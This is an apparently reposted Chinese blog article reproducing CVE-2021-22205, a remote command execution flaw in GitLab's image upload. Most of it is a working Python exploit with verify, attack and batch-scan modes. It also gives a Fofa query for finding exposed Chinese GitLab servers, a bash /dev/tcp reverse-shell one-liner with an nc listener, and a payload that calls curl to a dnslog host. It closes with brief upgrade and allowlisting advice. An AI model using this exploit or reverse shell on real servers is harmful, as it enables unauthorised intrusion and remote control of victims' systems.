CVE-2021-22205——Gitlab 远程命令执行漏洞复现
Posted 新网工李白
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2021-22205——Gitlab 远程命令执行漏洞复现相关的知识,希望对你有一定的参考价值。

Vuln Impact
An issue has been discovered in GitLab CE/EE affecting all versions starting from 11.9. GitLab was not properly validating image files that were passed to a file parser which resulted in a remote command execution.
影响版本
- Gitlab CE/EE < 13.10.3
- Gitlab CE/EE < 13.9.6
- Gitlab CE/EE < 13.8.8
环境
export GITLAB_HOME=/srv/gitlab
sudo docker run --detach \\
--hostname gitlab.example.com \\
--publish 443:443 --publish 80:80 \\
--name gitlab \\
--restart always \\
--volume $GITLAB_HOME/config:/etc/gitlab \\
--volume $GITLAB_HOME/logs:/var/log/gitlab \\
--volume $GITLAB_HOME/data:/var/opt/gitlab \\
gitlab/gitlab-ce:13.9.1-ce.0
Fofa语法
title="GitLab" && country="CN"

漏洞利用脚本
https://github.com/Al1ex/CVE-2021-22205


反弹Shell

如果目标主机出网的话,可以尝试反弹Shell
使用linux命令反弹shell
bash -i >& /dev/tcp/ip/port 0>&1
nc监听10000端口
nc -lvp 10000
成功上线


执行命令RCE
Exp
import requests
from bs4 import BeautifulSoup
import base64
import random
import sys
import os
import argparse
requests.packages.urllib3.disable_warnings()
def title():
print("""
______ _______ ____ ___ ____ _ ____ ____ ____ ___ ____
/ ___\\ \\ / / ____| |___ \\ / _ \\___ \\/ | |___ \\|___ \\|___ \\ / _ \\| ___|
| | \\ \\ / /| _| _____ __) | | | |__) | |_____ __) | __) | __) | | | |___ \\
| |___ \\ V / | |__|_____/ __/| |_| / __/| |_____/ __/ / __/ / __/| |_| |___) |
\\____ | \\_/ |_____| |_____|\\___/_____|_| |_____|_____|_____|\\___/|____/
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
""")
print('''
验证模式:python CVE-2021-22205.py -v true -t target_url
攻击模式:python CVE-2021-22205.py -a true -t target_url -c command
批量检测:python CVE-2021-22205.py -s true -f file
''')
def check(target_url):
session = requests.Session()
try:
req1 = session.get(target_url.strip("/") + "/users/sign_in", verify=False)
soup = BeautifulSoup(req1.text, features="lxml")
token = soup.findAll('meta')[16].get("content")
data = "\\r\\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\\r\\nContent-Disposition: form-data; name=\\"file\\"; filename=\\"test.jpg\\"\\r\\nContent-Type: image/jpeg\\r\\n\\r\\nAT&TFORM\\x00\\x00\\x03\\xafDJVMDIRM\\x00\\x00\\x00.\\x81\\x00\\x02\\x00\\x00\\x00F\\x00\\x00\\x00\\xac\\xff\\xff\\xde\\xbf\\x99 !\\xc8\\x91N\\xeb\\x0c\\x07\\x1f\\xd2\\xda\\x88\\xe8k\\xe6D\\x0f,q\\x02\\xeeI\\xd3n\\x95\\xbd\\xa2\\xc3\\"?FORM\\x00\\x00\\x00^DJVUINFO\\x00\\x00\\x00\\n\\x00\\x08\\x00\\x08\\x18\\x00d\\x00\\x16\\x00INCL\\x00\\x00\\x00\\x0fshared_anno.iff\\x00BG44\\x00\\x00\\x00\\x11\\x00J\\x01\\x02\\x00\\x08\\x00\\x08\\x8a\\xe6\\xe1\\xb17\\xd9*\\x89\\x00BG44\\x00\\x00\\x00\\x04\\x01\\x0f\\xf9\\x9fBG44\\x00\\x00\\x00\\x02\\x02\\nFORM\\x00\\x00\\x03\\x07DJVIANTa\\x00\\x00\\x01P(metadata\\n\\t(Copyright \\"\\\\\\n\\" . qx{curl `whoami`.82sm53.dnslog.cn} . \\\\\\n\\" b \\") ) \\n\\r\\n------WebKitFormBoundaryIMv3mxRg59TkFSX5--\\r\\n\\r\\n"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (Khtml, like Gecko) Chrome/41.0.2227.0 Safari/537.36",
"Connection": "close",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5",
"X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"}
flag = 'Failed to process image'
req2 = session.post(target_url.strip("/") + "/uploads/user", data=data, headers=headers, verify=False)
if flag in req2.text:
print("[+] 目标 {} 存在漏洞".format(target_url))
else:
print("[-] 目标 {} 不存在漏洞".format(target_url))
except Exception as e:
print(e)
def attack(target_url,command):
session = requests.Session()
try:
req1 = session.get(target_url.strip("/") + "/users/sign_in", verify=False)
soup = BeautifulSoup(req1.text, features="lxml")
token = soup.findAll('meta')[16].get("content")
data = "\\r\\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\\r\\nContent-Disposition: form-data; name=\\"file\\"; filename=\\"test.jpg\\"\\r\\nContent-Type: image/jpeg\\r\\n\\r\\nAT&TFORM\\x00\\x00\\x03\\xafDJVMDIRM\\x00\\x00\\x00.\\x81\\x00\\x02\\x00\\x00\\x00F\\x00\\x00\\x00\\xac\\xff\\xff\\xde\\xbf\\x99 !\\xc8\\x91N\\xeb\\x0c\\x07\\x1f\\xd2\\xda\\x88\\xe8k\\xe6D\\x0f,q\\x02\\xeeI\\xd3n\\x95\\xbd\\xa2\\xc3\\"?FORM\\x00\\x00\\x00^DJVUINFO\\x00\\x00\\x00\\n\\x00\\x08\\x00\\x08\\x18\\x00d\\x00\\x16\\x00INCL\\x00\\x00\\x00\\x0fshared_anno.iff\\x00BG44\\x00\\x00\\x00\\x11\\x00J\\x01\\x02\\x00\\x08\\x00\\x08\\x8a\\xe6\\xe1\\xb17\\xd9*\\x89\\x00BG44\\x00\\x00\\x00\\x04\\x01\\x0f\\xf9\\x9fBG44\\x00\\x00\\x00\\x02\\x02\\nFORM\\x00\\x00\\x03\\x07DJVIANTa\\x00\\x00\\x01P(metadata\\n\\t(Copyright \\"\\\\\\n\\" . qx{"+ command +"} . \\\\\\n\\" b \\") ) \\n\\r\\n------WebKitFormBoundaryIMv3mxRg59TkFSX5--\\r\\n\\r\\n"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36",
"Connection": "close",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5",
"X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"}
flag = 'Failed to process image'
req2 = session.post(target_url.strip("/") + "/uploads/user", data=data, headers=headers, verify=False)
if flag in req2.text:
print("[+] 目标 {} 存在漏洞".format(target_url))
print("[+] 请到dnslog或主机检查执行结果")
else:
print("[-] 目标 {} 不存在漏洞".format(target_url))
except Exception as e:
print(e)
def scan(file):
for url_link in open(file, 'r', encoding='utf-8'):
if url_link.strip() != '':
url_path = format_url(url_link.strip())
check(url_path)
def format_url(url):
try:
if url[:4] != "http":
url = "https://" + url
url = url.strip()
return url
except Exception as e:
print('URL 错误 {0}'.format(url))
def main():
parser = argparse.ArgumentParser(description='GitLab < 13.10.3 RCE')
parser.add_argument('-v', '--verify', type=bool,help=' 验证模式 ')
parser.add_argument('-t', '--target', type=str, help=' 目标URL ')
parser.add_argument('-a', '--attack', type=bool, help=' 攻击模式 ')
parser.add_argument('-c', '--command', type=str, help=' 执行命令 ')
parser.add_argument('-s', '--scan', type=bool, help=' 批量模式 ')
parser.add_argument('-f', '--file', type=str, help=' 文件路径 ')
args = parser.parse_args()
verify_model = args.verify
target_url = args.target
attack_model = args.attack
command = args.command
scan_model = args.scan
file = args.file
if verify_model is True and target_url !=None:
check(target_url)
elif attack_model is True and target_url != None and command != None:
attack(target_url,command)
elif scan_model is True and file != None:
scan(file)
else:
sys.exit(0)
if __name__ == '__main__':
title()
main()
漏洞防范及修复
官方修复
目前官方已发布新版本修复了该漏洞,请受影响的用户尽快升级至最新版本进行防护,官方下载链接:
https://about.gitlab.com/update/
临时防护措施
使用白名单限制对Web端口的访问
以上是关于CVE-2021-22205——Gitlab 远程命令执行漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章
Gitlab无需认证RCE漏洞复现(CVE-2021-22205)
Gitlab无需认证RCE漏洞复现(CVE-2021-22205)